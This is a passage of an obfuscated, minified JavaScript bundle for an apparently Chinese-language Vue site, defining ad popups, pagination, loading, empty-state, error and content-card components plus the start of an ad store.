x8,['src','onClick'])]),'_':0x2},0x408,['ad-item']))),0x80))]),'default':_0x34b5fc['bAzOv'](_0x5e1042,()=>[_0x5bc509(_0x4719b1['$slots'],'default',{},void 0x0,!0x0),(_0x55be9c(!0x0),_0x456024(F,null,_0xb9175d(_0x57ff33(_0x5569ba),(_0x389562,_0x572724)=>(_0x55be9c(),_0x1a99c0(_0x60a50a,{'key':_0x572724,'src':_0x389562['pic'],'width':'100%','fit':'cover','onClick':_0x4ead1c=>_0x57ff33(_0x2c8016)(_0x389562)},null,0x8,['src','onClick']))),0x80)),_0x42a510(_0x19b73a)]),'_':0x3},0x200),_0x34b5fc['TeFaC'](_0x42a510,_0x562bb3,{'style':_0x34b5fc['gScDs'](_0x3349f7,{'backgroundColor':_0x34b5fc['HpCWa'](_0x57ff33,_0x15e9ac)['theme']['primary'],'bottom':_0x34b5fc['umtMk']})},null,0x8,[_0x34b5fc['qYkfu']]),(_0x34b5fc['qgVIe'](_0x55be9c,!0x0),_0x34b5fc['VQcju'](_0x456024,F,null,_0x34b5fc['GYsBv'](_0xb9175d,_0x34b5fc['ZbGWP'](_0x57ff33,_0x3aa3b5),(_0x52d092,_0x2ac59c)=>(_0x55be9c(),_0x1a99c0(Ct,{'id':'middle-float-'['concat'](_0x52d092['id']||_0x2ac59c),'key':_0x2ac59c,'default-position':{'right':0x3c,'top':'50%'},'z-index':0x3e7},{'default':_0x5e1042(()=>[_0x42a510(_0x2baab5,{'ad-item':_0x52d092,'ad-position':'MIDDLE_FLOAT','background-color':'transparent','close-outside':!0x0,'onClose':_0xca8652},{'default':_0x5e1042(()=>[_0x4102e8('div',eo,[_0x42a510(_0x60a50a,{'src':_0x52d092['pic'],'width':0x5a,'height':0x5a,'radius':0x8,'fit':'cover','onClick':_0x3d8fec=>_0x57ff33(_0x2c8016)(_0x52d092)},null,0x8,['src','onClick'])])]),'_':0x2},0x408,['ad-item'])]),'_':0x2},0x408,['id']))),0x80)),(_0x34b5fc['qbkfg'](_0x55be9c,!0x0),_0x34b5fc['aHreT'](_0x456024,F,null,_0x34b5fc['GYsBv'](_0xb9175d,_0x34b5fc['NgCdp'](_0x57ff33,_0xd3738a),(_0x5723dd,_0x44bd59)=>(_0x55be9c(),_0x1a99c0(_0x5142ff,{'key':_0x44bd59,'ad-item':_0x5723dd,'ad-position':'POPUP','close-outside':!0x0},{'default':_0x5e1042(()=>[_0x4102e8('div',oo,[_0x42a510(_0x60a50a,{'src':_0x5723dd['pic'],'width':0x12c,'fit':'cover','onClick':_0x3a6c98=>_0x57ff33(_0x2c8016)(_0x5723dd)},null,0x8,['src','onClick'])])]),'_':0x2},0x408,['ad-item']))),0x80)),(_0x34b5fc['jcbRH'](_0x55be9c,!0x0),_0x34b5fc['VQcju'](_0x456024,F,null,_0x34b5fc['GYsBv'](_0xb9175d,_0x34b5fc['pdSZf'](_0x57ff33,_0x33827f),(_0x2b4013,_0x425d78)=>(_0x55be9c(),_0x1a99c0(_0x5142ff,{'id':'ad-popup-icon-group-'['concat'](_0x425d78),'key':_0x425d78,'ad-list':_0x2b4013,'ad-position':'POPUP_ICON_GROUP_'['concat'](_0x425d78),'close-outside':!0x0},{'default':_0x5e1042(()=>[_0x4102e8('div',no,[_0x4102e8('div',so,[_0x42a510(_0x5817c2,{'width':0x3e,'height':0x3e,'gap':0xa,'data-list':_0x2b4013},null,0x8,['data-list'])])])]),'_':0x2},0x408,['id','ad-list','ad-position']))),0x80)),_0x34b5fc['TeFaC'](_0x42a510,Ct,{'id':_0x34b5fc['YwDpv'],'default-position':{'left':_0x34b5fc['CYsAY'],'bottom':_0x34b5fc['bzkgf'](_0x34b5fc['XzWeS'](_0x57ff33,_0x667f3),0x1e)},'z-index':0x3e8},{'default':_0x34b5fc['XzWeS'](_0x5e1042,()=>[_0x42a510(De)]),'_':0x1},0x8,[_0x34b5fc['owYbp']]),_0x34b5fc['BsVQs'](_0x42a510,qe,{'visible':_0x34b5fc['tZzSb'](_0x57ff33,_0x33d896)['isIOSGuideVisible'],'onUpdate:visible':_0x266e8c[0x0]||(_0x266e8c[0x0]=_0x3ff7a1=>_0x57ff33(_0x33d896)['isIOSGuideVisible']=_0x3ff7a1),'onClose':_0x34b5fc['aUpzJ'](_0x57ff33,_0x33d896)['closeIOSGuide']},null,0x8,[_0x34b5fc['CLily'],_0x34b5fc['GTYyJ']])],0x200);};}}),Qo=_0x37198a(ao,[['__scopeId','data-v-b2789135']]);function Zo(_0x36c61f,_0x2029a0={}){const _0x3cc6dc={'NdGtt':function(_0x32ddd5,_0x3ec18e){return _0x32ddd5!=_0x3ec18e;},'CCkwz':function(_0x4ec8df,_0x27ae61){return _0x4ec8df+_0x27ae61;},'CNyOQ':function(_0x5a9080,_0x4a3b9a){return _0x5a9080*_0x4a3b9a;},'yFkRj':function(_0x4b779d,_0x19397d){return _0x4b779d(_0x19397d);},'lHBYR':function(_0x2cb672){return _0x2cb672();},'xWaoN':function(_0x4d277d,_0x5552b9){return _0x4d277d===_0x5552b9;},'dNrEm':'none','AhkMB':'visible','JFJZo':function(_0x1a204c,_0x5a839d){return _0x1a204c!=_0x5a839d;},'gMrVg':function(_0x1fc866,_0x2bcb94){return _0x1fc866>_0x2bcb94;},'bVmlB':function(_0x486bb6){return _0x486bb6();},'nOnDx':function(_0x2dd4ab,_0x8870d5,_0x4a8c2c){return _0x2dd4ab(_0x8870d5,_0x4a8c2c);},'SPEDI':function(_0x5ef3b7){return _0x5ef3b7();},'ijwtD':'resize','hCvXY':function(_0x3f1070,_0x4a6ded){return _0x3f1070(_0x4a6ded);},'Xrabq':function(_0x3a61ef,_0x4acacf,_0x564ab6,_0x4205a8){return _0x3a61ef(_0x4acacf,_0x564ab6,_0x4205a8);}},{enableToggle:_0x3ee0ad=!0x0,itemHeight:_0x3d94a0=0x18,gap:_0x552776=0x6,dataList:_0x4f6aa2,customThresholdCheck:_0x3256da,customThresholdHeight:_0x53c1f5}=_0x2029a0,_0x491df2=_0x3cc6dc['yFkRj'](_0x4dd404,!0x1),_0x384cb8=_0x3cc6dc['hCvXY'](_0x4dd404,!0x1),_0x4418c7=_0x3cc6dc['hCvXY'](_0x40223e,()=>_0x3ee0ad&&_0x384cb8['value']),_0x84dd1=_0x3cc6dc['hCvXY'](_0x40223e,()=>{const _0x39b0ed=_0x3cc6dc['NdGtt'](_0x53c1f5,null)?_0x53c1f5:_0x3cc6dc['CCkwz'](_0x3cc6dc['CNyOQ'](_0x3d94a0,0x2),_0x552776);return _0x3cc6dc['yFkRj'](_0x254dd6,_0x39b0ed);});async function _0x16e194(){if(!_0x3ee0ad||!_0x36c61f['value']){_0x384cb8['value']=!0x1;return;}if(_0x3256da){_0x384cb8['value']=_0x3cc6dc['lHBYR'](_0x3256da);return;}if(_0x4f6aa2&&_0x3cc6dc['xWaoN'](_0x4f6aa2['value']['length'],0x0)){_0x384cb8['value']=!0x1;return;}await _0x3cc6dc['lHBYR'](_0x59c554);const _0x32e943=_0x36c61f['value'],_0x4c9883=_0x32e943['style']['maxHeight'],_0x42414b=_0x32e943['style']['overflow'];_0x32e943['style']['maxHeight']=_0x3cc6dc['dNrEm'],_0x32e943['style']['overflow']=_0x3cc6dc['AhkMB'];const _0x5f32fc=_0x32e943['scrollHeight'];_0x32e943['style']['maxHeight']=_0x4c9883,_0x32e943['style']['overflow']=_0x42414b;const _0x2b59c6=_0x3cc6dc['JFJZo'](_0x53c1f5,null)?_0x53c1f5:_0x3cc6dc['CCkwz'](_0x3cc6dc['CNyOQ'](_0x3d94a0,0x2),_0x552776);_0x384cb8['value']=_0x3cc6dc['gMrVg'](_0x5f32fc,_0x2b59c6);}function _0x3dc326(){_0x491df2['value']=!_0x491df2['value'];}_0x4f6aa2&&_0x3cc6dc['Xrabq'](_0x5223d7,_0x4f6aa2,()=>{_0x3cc6dc['lHBYR'](_0x16e194);},{'immediate':!0x1});let _0x8d5a02=null;function _0x1b99a6(){_0x8d5a02&&_0x3cc6dc['yFkRj'](clearTimeout,_0x8d5a02),_0x8d5a02=_0x3cc6dc['nOnDx'](setTimeout,()=>{_0x3cc6dc['bVmlB'](_0x16e194);},0x96);}return _0x3cc6dc['yFkRj'](_0x4d1402,()=>{_0x3cc6dc['SPEDI'](_0x16e194),window['addEventListener'](_0x3cc6dc['ijwtD'],_0x1b99a6);}),_0x3cc6dc['hCvXY'](_0x5c3c15,()=>{window['removeEventListener'](_0x3cc6dc['ijwtD'],_0x1b99a6),_0x8d5a02&&_0x3cc6dc['yFkRj'](clearTimeout,_0x8d5a02);}),{'isExpanded':_0x491df2,'shouldShowToggleButton':_0x4418c7,'twoRowsHeight':_0x84dd1,'toggleExpanded':_0x3dc326,'checkIfContentOverflows':_0x16e194};}const io={'class':'empty-text'},lo=_0x2d7a52({'__name':'index','props':{'text':{'default':'暂无内容'},'imageWidth':{'default':0x78},'imageHeight':{'default':0x0},'gap':{'default':0x8}},'setup'(_0x5de4c5){const _0x174ee0={'fbwBz':function(_0x2ad245,_0x3e9f77){return _0x2ad245>_0x3e9f77;},'vMWVf':'auto','TFevn':function(_0x385874,_0x366624){return _0x385874(_0x366624);}},_0x38d52f=_0x5de4c5,_0x46ad17=_0x174ee0['TFevn'](_0x40223e,()=>({'gap':''['concat'](_0x38d52f['gap'],'px')})),_0x185463=_0x174ee0['TFevn'](_0x40223e,()=>{const _0x2dd2d2=''['concat'](_0x38d52f['imageWidth'],'px'),_0x25921e=_0x174ee0['fbwBz'](_0x38d52f['imageHeight'],0x0)?''['concat'](_0x38d52f['imageHeight'],'px'):_0x174ee0['vMWVf'];return{'width':_0x2dd2d2,'height':_0x25921e};});return(_0x4d6a99,_0x491ba7)=>(_0x55be9c(),_0x456024('div',{'class':'xc-empty','style':_0x3349f7(_0x46ad17['value'])},[(_0x55be9c(),_0x456024('svg',{'class':'empty-image','style':_0x3349f7(_0x185463['value'])},_0x491ba7[0x0]||(_0x491ba7[0x0]=[_0x4102e8('use',{'xlink:href':'#icon-empty'},null,-0x1)]),0x4)),_0x4102e8('div',io,_0x23cbb6(_0x38d52f['text']),0x1)],0x4));}}),ro=_0x37198a(lo,[['__scopeId','data-v-2ad6c0c1']]),co={'class':'xc-error'},uo={'class':'error-text'},po=_0x2d7a52({'__name':'index','props':{'text':{'default':'网络错误，请稍后重试'},'showRetry':{'type':Boolean,'default':!0x0},'retryText':{'default':'点击重试'}},'emits':['retry'],'setup'(_0xbce445,{emit:_0x1988d7}){const _0x36e8b4={'BOyGH':function(_0x4947d7,_0x16bbed){return _0x4947d7(_0x16bbed);},'TflxD':'retry'},_0x180efd=_0xbce445,_0x111e2d=_0x1988d7;function _0x20ae76(){_0x36e8b4['BOyGH'](_0x111e2d,_0x36e8b4['TflxD']);}return(_0x216090,_0x58e735)=>(_0x55be9c(),_0x456024('div',co,[_0x58e735[0x0]||(_0x58e735[0x0]=_0x4102e8('svg',{'class':'error-image'},[_0x4102e8('use',{'xlink:href':'#icon-network-error'})],-0x1)),_0x4102e8('p',uo,_0x23cbb6(_0x180efd['text']),0x1),_0x180efd['showRetry']?(_0x55be9c(),_0x456024('button',{'key':0x0,'class':'retry-btn','onClick':_0x20ae76},_0x23cbb6(_0x180efd['retryText']),0x1)):_0x1794e0('',!0x0)]));}}),fo=_0x37198a(po,[['__scopeId','data-v-58a13ba9']]),mo={'class':'xc-loading'},go={'key':0x0,'class':'loading-text'},vo=_0x2d7a52({'__name':'index','props':{'size':{'default':0x1c},'color':{'default':'var(--van-primary-color)'},'borderWidth':{'default':0x2},'text':{'default':''}},'setup'(_0x516169){const _0x596b52={'YkJKc':function(_0x2d66fa,_0x34369a){return _0x2d66fa(_0x34369a);}},_0x11c47b=_0x516169,_0x14f045=_0x596b52['YkJKc'](_0x40223e,()=>({'width':''['concat'](_0x11c47b['size'],'px'),'height':''['concat'](_0x11c47b['size'],'px'),'borderWidth':''['concat'](_0x11c47b['borderWidth'],'px'),'borderTopColor':_0x11c47b['color']}));return(_0x561809,_0x49da95)=>(_0x55be9c(),_0x456024('div',mo,[_0x4102e8('div',{'class':'spinner','style':_0x3349f7(_0x57ff33(_0x14f045))},null,0x4),_0x11c47b['text']?(_0x55be9c(),_0x456024('div',go,_0x23cbb6(_0x11c47b['text']),0x1)):_0x1794e0('',!0x0)]));}}),Dt=_0x37198a(vo,[['__scopeId','data-v-3bc4ef9a']]),_o={'class':'xc-pagination'},ho=['disabled'],yo={'class':'xc-pagination__status'},xo={'class':'xc-pagination__jump'},bo=['disabled'],ko=_0x2d7a52({'__name':'index','props':{'currentPage':{'default':0x1},'hasPrev':{'type':Boolean,'default':!0x1},'hasNext':{'type':Boolean,'default':!0x0}},'emits':['pageChange'],'setup'(_0x3a9d97,{emit:_0x371492}){const _0xc8c5fa={'FBoDz':function(_0x5a528a,_0x5d0f00){return _0x5a528a(_0x5d0f00);},'YIxiy':function(_0x201011,_0x2dcdd9){return _0x201011-_0x2dcdd9;},'SfFzk':function(_0x19aaca,_0x187961,_0x402beb){return _0x19aaca(_0x187961,_0x402beb);},'VOOqa':'pageChange','ExUCg':function(_0xcf7464,_0x49265e){return _0xcf7464+_0x49265e;},'dezrA':function(_0x321589,_0x6b5275,_0x58491c){return _0x321589(_0x6b5275,_0x58491c);},'dpvFg':function(_0x3bc49b,_0x19610c){return _0x3bc49b(_0x19610c);},'gEPtg':function(_0x560dec,_0x53eaa4){return _0x560dec!==_0x53eaa4;},'gYaYr':function(_0x3868aa,_0x267c4a,_0x3ea4f8){return _0x3868aa(_0x267c4a,_0x3ea4f8);},'ljcnq':function(_0x2d2c6d,_0x330300){return _0x2d2c6d===_0x330300;},'MUKxe':'Enter','Mlwme':function(_0x4d939d){return _0x4d939d();},'loQRr':'span','PcUuc':'xc-pagination__ripple','nTzzb':function(_0x43574d,_0x4be65f){return _0x43574d-_0x4be65f;},'izKLi':function(_0x41cbff,_0x26a6f3){return _0x41cbff/_0x26a6f3;},'dCWJe':function(_0x4886d7,_0x5dc0d5){return _0x4886d7-_0x5dc0d5;},'CwNJp':'animationend','HWoex':function(_0xb1085,_0x504e48){return _0xb1085(_0x504e48);},'fGdEI':function(_0x4e47e0,_0x5cef09){return _0x4e47e0(_0x5cef09);},'Njezg':function(_0x550beb,_0x5a3e89,_0x43634f,_0x16d45d){return _0x550beb(_0x5a3e89,_0x43634f,_0x16d45d);}},_0x52e65f=_0x3a9d97,_0x322fe9=_0x371492,_0x4ef6b3=_0xc8c5fa['HWoex'](_0x4dd404,_0xc8c5fa['fGdEI'](String,_0x52e65f['currentPage']));_0xc8c5fa['Njezg'](_0x5223d7,()=>_0x52e65f['currentPage'],_0x293d12=>{_0x4ef6b3['value']=_0xc8c5fa['FBoDz'](String,_0x293d12);},{'immediate':!0x0});function _0x5950e(){if(!_0x52e65f['hasPrev'])return;const _0x2dd99a=Math['max'](0x1,_0xc8c5fa['YIxiy'](_0x52e65f['currentPage']||0x1,0x1));_0xc8c5fa['SfFzk'](_0x322fe9,_0xc8c5fa['VOOqa'],_0x2dd99a);}function _0x5ba916(){if(!_0x52e65f['hasNext'])return;const _0x1e3d9e=_0xc8c5fa['ExUCg'](_0x52e65f['currentPage']||0x1,0x1);_0xc8c5fa['dezrA'](_0x322fe9,_0xc8c5fa['VOOqa'],_0x1e3d9e);}function _0x36fae7(){const _0xdaa33c=_0xc8c5fa['dpvFg'](Number,_0x4ef6b3['value']);if(!Number['isFinite'](_0xdaa33c))return;const _0xb72614=Math['max'](0x1,Math['floor'](_0xdaa33c));_0xc8c5fa['gEPtg'](_0xb72614,_0x52e65f['currentPage'])&&_0xc8c5fa['gYaYr'](_0x322fe9,_0xc8c5fa['VOOqa'],_0xb72614);}function _0x336286(_0x3e14a6){_0xc8c5fa['ljcnq'](_0x3e14a6['key'],_0xc8c5fa['MUKxe'])&&(_0x3e14a6['preventDefault'](),_0xc8c5fa['Mlwme'](_0x36fae7));}function _0x1073e1(_0x4e95a1){const _0x586c36=_0x4e95a1['currentTarget'];if(!_0x586c36)return;const _0x5a9bcc=_0x586c36['getBoundingClientRect'](),_0x4ceb45=Math['max'](_0x5a9bcc['width'],_0x5a9bcc['height']),_0xe68b7a=document['createElement'](_0xc8c5fa['loQRr']);_0xe68b7a['className']=_0xc8c5fa['PcUuc'],_0xe68b7a['style']['width']=''['concat'](_0x4ceb45,'px'),_0xe68b7a['style']['height']=''['concat'](_0x4ceb45,'px');const _0x541493=_0xc8c5fa['nTzzb'](_0xc8c5fa['nTzzb'](_0x4e95a1['clientX'],_0x5a9bcc['left']),_0xc8c5fa['izKLi'](_0x4ceb45,0x2)),_0x54f462=_0xc8c5fa['nTzzb'](_0xc8c5fa['dCWJe'](_0x4e95a1['clientY'],_0x5a9bcc['top']),_0xc8c5fa['izKLi'](_0x4ceb45,0x2));_0xe68b7a['style']['left']=''['concat'](_0x541493,'px'),_0xe68b7a['style']['top']=''['concat'](_0x54f462,'px'),_0x586c36['appendChild'](_0xe68b7a),_0xe68b7a['addEventListener'](_0xc8c5fa['CwNJp'],()=>{_0xe68b7a['remove']();});}function _0x50716f(_0x27c4aa){_0xc8c5fa['FBoDz'](_0x1073e1,_0x27c4aa),_0xc8c5fa['Mlwme'](_0x5950e);}function _0x563d6d(_0x5b3da6){_0xc8c5fa['HWoex'](_0x1073e1,_0x5b3da6),_0xc8c5fa['Mlwme'](_0x5ba916);}function _0x5df26c(_0x5e4a4d){_0xc8c5fa['dpvFg'](_0x1073e1,_0x5e4a4d),_0xc8c5fa['Mlwme'](_0x36fae7);}return(_0x2fa4bb,_0x236e14)=>(_0x55be9c(),_0x456024('div',_o,[_0x4102e8('button',{'class':'xc-pagination__btn','disabled':!_0x2fa4bb['hasPrev'],'onClick':_0x50716f},'\x20上一页\x20',0x8,ho),_0x4102e8('div',yo,[_0x4102e8('span',null,'第\x20'+_0x23cbb6(_0x2fa4bb['currentPage'])+'\x20页',0x1)]),_0x4102e8('div',xo,[_0x1be741(_0x4102e8('input',{'onUpdate:modelValue':_0x236e14[0x0]||(_0x236e14[0x0]=_0x1e5e2c=>_0x40825e(_0x4ef6b3)?_0x4ef6b3['value']=_0x1e5e2c:null),'class':'xc-pagination__input','type':'number','min':'1','onKeydown':_0x336286},null,0x220),[[_0x28de4c,_0x57ff33(_0x4ef6b3)]]),_0x4102e8('button',{'class':'xc-pagination__btn','onClick':_0x5df26c},'\x20跳转\x20')]),_0x4102e8('button',{'class':'xc-pagination__btn','disabled':!_0x2fa4bb['hasNext'],'onClick':_0x563d6d},'\x20下一页\x20',0x8,bo)]));}}),Co=_0x37198a(ko,[['__scopeId','data-v-6e5a0cee']]),$o={'class':'load-more-container'},Io=['disabled'],Lo={'class':'load-more-btn__content'},Po={'class':'load-more-btn__icon'},So={'class':'load-more-btn__text'},wo=_0x2d7a52({'name':'XcLoadMoreButton','__name':'index','props':{'loading':{'type':Boolean,'default':!0x1},'text':{'default':'查看更多内容'},'loadingText':{'default':'正在加载...'}},'emits':['click'],'setup'(_0x12b9f5,{emit:_0x41fa46}){const _0x10f0e3={'KVHJW':function(_0xc66a87,_0x40e363){return _0xc66a87(_0x40e363);},'reCZh':'click','LvMTn':function(_0x2ffb7a){return _0x2ffb7a();},'ETkqB':function(_0x1c03ff,_0x1f241d,_0x5b8310,_0x40be1a){return _0x1c03ff(_0x1f241d,_0x5b8310,_0x40be1a);},'flZPW':'div','PAXUd':function(_0x17bb22,_0x505d4d,_0x258395,_0x1ae0c1,_0x30fbd5,_0x30d725){return _0x17bb22(_0x505d4d,_0x258395,_0x1ae0c1,_0x30fbd5,_0x30d725);},'VGNNI':'button','yzCFK':function(_0x301482,_0x223bd3){return _0x301482(_0x223bd3);},'nxBwT':'load-more-btn','fhahw':function(_0x3b91cc,_0x5891c7){return _0x3b91cc(_0x5891c7);},'DXkCQ':function(_0x2acd1a,_0x5dc1e5,_0x1cb85,_0x40c6b7,_0x34ca1a){return _0x2acd1a(_0x5dc1e5,_0x1cb85,_0x40c6b7,_0x34ca1a);},'ebxai':'load-more-btn__bg','OCiZs':function(_0x10be9e){return _0x10be9e();},'QrNPV':function(_0x48bf72,_0x51e9b8,_0x26a13a){return _0x48bf72(_0x51e9b8,_0x26a13a);},'bZBPP':'currentColor','Eehaj':function(_0x3f666e,_0xa6e44d,_0x3c4b9f,_0x59ba25){return _0x3f666e(_0xa6e44d,_0x3c4b9f,_0x59ba25);},'WEOXi':'span','JRewQ':function(_0x233c13,_0x36254b,_0x441d45,_0x4879eb,_0x33ee39){return _0x233c13(_0x36254b,_0x441d45,_0x4879eb,_0x33ee39);},'rTuUJ':function(_0x46c107){return _0x46c107();},'cBxCK':function(_0x4c54de,_0x4774a8){return _0x4c54de(_0x4774a8);}},_0x38b58e=_0x12b9f5,_0x5221eb=_0x41fa46,_0x37e888=_0x10f0e3['rTuUJ'](_0x9313eb);function _0xd6b629(){_0x38b58e['loading']||_0x10f0e3['KVHJW'](_0x5221eb,_0x10f0e3['reCZh']);}const _0x918b18=_0x10f0e3['cBxCK'](_0x40223e,()=>_0x51144b(_0x37e888['theme']['primary']));return(_0x3351df,_0x3b63dd)=>{const _0xc44554=Dt;return _0x10f0e3['LvMTn'](_0x55be9c),_0x10f0e3['ETkqB'](_0x456024,_0x10f0e3['flZPW'],$o,[_0x10f0e3['PAXUd'](_0x4102e8,_0x10f0e3['VGNNI'],{'class':_0x10f0e3['yzCFK'](_0x1cf067,[_0x10f0e3['nxBwT'],{'load-more-btn--loading':_0x38b58e['loading']}]),'style':_0x10f0e3['yzCFK'](_0x3349f7,{'background':_0x38b58e['loading']?_0x10f0e3['KVHJW'](_0x57ff33,_0x918b18):_0x10f0e3['fhahw'](_0x57ff33,_0x37e888)['theme']['primary']}),'disabled':_0x38b58e['loading'],'onClick':_0xd6b629},[_0x3b63dd[0x0]||(_0x3b63dd[0x0]=_0x10f0e3['DXkCQ'](_0x4102e8,_0x10f0e3['flZPW'],{'class':_0x10f0e3['ebxai']},null,-0x1)),_0x10f0e3['ETkqB'](_0x4102e8,_0x10f0e3['flZPW'],Lo,[_0x10f0e3['ETkqB'](_0x4102e8,_0x10f0e3['flZPW'],Po,[_0x38b58e['loading']?(_0x10f0e3['OCiZs'](_0x55be9c),_0x10f0e3['QrNPV'](_0x1a99c0,_0xc44554,{'key':0x0,'size':0x14,'color':_0x10f0e3['bZBPP']})):_0x10f0e3['QrNPV'](_0x1794e0,'',!0x0)]),_0x10f0e3['Eehaj'](_0x4102e8,_0x10f0e3['WEOXi'],So,[_0x38b58e['loading']?(_0x10f0e3['OCiZs'](_0x55be9c),_0x10f0e3['JRewQ'](_0x456024,F,{'key':0x0},[_0x10f0e3['QrNPV'](_0x23ce4f,_0x10f0e3['yzCFK'](_0x23cbb6,_0x38b58e['loadingText']),0x1)],0x40)):(_0x10f0e3['KVHJW'](_0x55be9c,!0x0),_0x10f0e3['DXkCQ'](_0x456024,F,{'key':0x1},_0x10f0e3['QrNPV'](_0xb9175d,_0x38b58e['text'],(_0x1648f1,_0x2a8a64)=>(_0x55be9c(),_0x456024('span',{'key':_0x2a8a64,'class':'bouncing-char','style':_0x3349f7({'animationDelay':''['concat'](_0x2a8a64*0.1,'s')})},_0x23cbb6(_0x1648f1==='\x20'?'\u00a0':_0x1648f1),0x5))),0x80))])])],0xe,Io)]);};}}),To=_0x37198a(wo,[['__scopeId','data-v-aa749b72']]),Ao={'class':'image-container'},Mo={'class':'title-container'},Do={'class':'content-title'},Oo=_0x2d7a52({'name':'ContentCard','__name':'content-card','props':{'image':{},'title':{},'layout':{'default':'grid'},'tagsName':{},'tagsId':{}},'emits':['click'],'setup'(_0x4b5616,{emit:_0xc48b30}){const _0x5ec65a={'HEVlm':function(_0x4064e9,_0x30311c){return _0x4064e9(_0x30311c);},'uhwEa':'click','pOkai':function(_0x4ba902){return _0x4ba902();},'doaLy':function(_0x2866fb,_0x3740b5,_0x3bb4c2,_0x5b2758,_0x4a9993){return _0x2866fb(_0x3740b5,_0x3bb4c2,_0x5b2758,_0x4a9993);},'SsALU':'div','dcvnW':'content-card','BxXRu':'content-card--','rvWiW':function(_0x2d9a92,_0x23192c,_0x5a4191,_0x388b20){return _0x2d9a92(_0x23192c,_0x5a4191,_0x388b20);},'JjFrl':function(_0x4466b4,_0x130871,_0x1d06ce,_0x4bcee3,_0x20e3fc,_0x2b5711){return _0x4466b4(_0x130871,_0x1d06ce,_0x4bcee3,_0x20e3fc,_0x2b5711);},'XdFsQ':'content-image','ZkTpg':'100%','sPyHq':'cover','QLFVl':'src','evcJq':'height','hSYlh':function(_0x3edfbc,_0x51fcc0,_0x1ecf5b,_0x581007,_0xfe4ecc){return _0x3edfbc(_0x51fcc0,_0x1ecf5b,_0x581007,_0xfe4ecc);},'UkWPb':function(_0x14f5e4,_0x40e48a){return _0x14f5e4(_0x40e48a);}},_0x153f88=_0x4b5616,_0x48f03e=_0xc48b30;function _0x2f915b(){_0x5ec65a['HEVlm'](_0x48f03e,_0x5ec65a['uhwEa']);}const _0x348415=_0x5ec65a['UkWPb'](_0x40223e,()=>_0x153f88['layout']==='waterfall'?'auto':'100%');return(_0x5897e0,_0x99097c)=>{const _0x13fcf2=_0x2b9705;return _0x5ec65a['pOkai'](_0x55be9c),_0x5ec65a['doaLy'](_0x456024,_0x5ec65a['SsALU'],{'class':_0x5ec65a['HEVlm'](_0x1cf067,[_0x5ec65a['dcvnW'],_0x5ec65a['BxXRu']['concat'](_0x153f88['layout'])]),'onClick':_0x2f915b},[_0x5ec65a['rvWiW'](_0x4102e8,_0x5ec65a['SsALU'],Ao,[_0x5ec65a['JjFrl'](_0x42a510,_0x13fcf2,{'src':_0x153f88['image'],'class':_0x5ec65a['XdFsQ'],'width':_0x5ec65a['ZkTpg'],'height':_0x5ec65a['HEVlm'](_0x57ff33,_0x348415),'fit':_0x5ec65a['sPyHq']},null,0x8,[_0x5ec65a['QLFVl'],_0x5ec65a['evcJq']])]),_0x5ec65a['rvWiW'](_0x4102e8,_0x5ec65a['SsALU'],Mo,[_0x5ec65a['hSYlh'](_0x4102e8,'h3',Do,_0x5ec65a['HEVlm'](_0x23cbb6,_0x153f88['title']),0x1)])],0x2);};}}),Bo=_0x37198a(Oo,[['__scopeId','data-v-31f95309']]),Eo=_0x4d3579('adv',()=>{const _0x17d655={'ccQUk':function(_0x49b90d,_0x459d79){return _0x49b90d==_0x459d79;},'DZWTp':'number','HrLHc':function(_0x12ed8b,_0x3158c7){return _0x12ed8b>>>_0x3158c7;},'OLsYK':function(_0x4667ca,_0x5ed29e){return _0x4667ca<_0x5ed29e;},'OnhAI':function(_0x3cbfb5,_0x1f5612){return _0x3cbfb5+_0x1f5612;},'oGfbc':function(_0x35dff2,_0x846166){return _0x35dff2-_0x846166;},'OuhTt':function(_0x19e5e2,_0x8563ee){return _0x19e5e2<<_0x8563ee;},'zqyVo':function(_0x18706b,_0x2973a2){return _0x18706b>>>_0x2973a2;},'XPKKg':function(_0xc8c7d8,_0x39c4e4){return _0xc8c7d8^_0x39c4e4;},'YAutm':function(_0x1d73a8,_0x4ea2a2){return _0x1d73a8^_0x4ea2a2;},'bxcdh':function(_0x257de6,_0x41795d){return _0x257de6*_0x41795d;},'ipMxh':function(_0x4cb3a5,_0x2ecad5){return _0x4cb3a5>>>_0x2ecad5;},'qnunl':function(_0x2a204a,_0x31940d){return _0x2a204a|_0x31940d;},'koRMU':function(_0x4dfa4e,_0x390c30){return _0x4dfa4e>>>_0x390c30;},'QmaHy':function(_0x232a84,_0x2b8877){return _0x232a84|_0x2b8877;},'ukTPB':function(_0x406a16,_0x3557a8){return _0x406a16/_0x3557a8;},'NjDQA':function(_0x2a1d3e,_0x5217d1){return _0x2a1d3e^_0x5217d1;},'CYLnN':function(_0x1e9823,_0x359394){return _0x1e9823>>>_0x359394;},'QYsBV':function(_0x313ced,_0x13b0fb){return _0x313ced===_0x13b0fb;},'mgmVm':function(_0xbf1230,_0x5bbe5c){return _0xbf1230===_0x5bbe5c;},'udbQr':function(_0x4a3df4,_0x1d20d9){return _0x4a3df4==_0x1d20d9;},'lKHjc':function(_0xc547fe,_0x215636){return _0xc547fe(_0x215636);},'hjnfE':function(_0x4be375,_0x9d6e32){return _0x4be375==_0x9d6e32;},'ehEJU':'content','gsGwu':function(_0x4e47e7,_0x2050a5){return _0x4e47e7^_0x2050a5;},'HhbLE':function(_0x2a76ce,_0x242fdb){return _0x2a76ce(_0x242fdb);},'KzKcS':function(_0x1e60eb,_0x35c504){return _0x1e60eb(_0x35c504);},'VZplp':function(_0x488dbe,_0x95e9b5){return _0x488dbe!=_0x95e9b5;},'lcFZT':function(_0x3ae2e8,_0x5d8d6c){return _0x3ae2e8==_0x5d8d6c;},'ekXzv':function(_0x56397b,_0x45ee72,_0x4091dd,_0x5b5bd0){return _0x56397b(_0x45ee72,_0x4091dd,_0x5b5bd0);},'JfZDb':function(_0x50cebe,_0x54f63c){return _0x50cebe/_0x54f63c;},'bWRIi':function(_0x1e44df,_0x2de367){return _0x1e44df%_0x2de367;},'lWifQ':function(_0xa47fda,_0x45ca35,_0xcc930b,_0x512e04){return _0xa47fda(_0x45ca35,_0xcc930b,_0x512e04);},'WTkgl':function(_0x26b5f1,_0x1139da){return _0x26b5f1>_0x1139da;},'MINwE':function(_0x2e1a27,_0x4fc178){return _0x2e1a27===_0x4fc178;},'CCWER':function(_0x4983fb,_0x286442){return _0x4983fb-_0x286442;},'ELHpB':function(_0x421efa,_0x1eec01){return _0x421efa^_0x1eec01;},'dKgeR':function(_0x467a5b,_0x197f27){return _0x467a5b(_0x197f27);},'vRfWY':function(_0x57a031,_0x5c78cb){return _0x57a031(_0x5c78cb);},'tXJYD':function(_0x4c1d10,_0x547c56){return 